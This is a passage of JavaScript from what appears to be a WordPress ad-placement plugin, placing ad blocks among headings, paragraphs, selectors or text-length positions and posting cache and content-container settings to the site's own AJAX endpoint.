        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
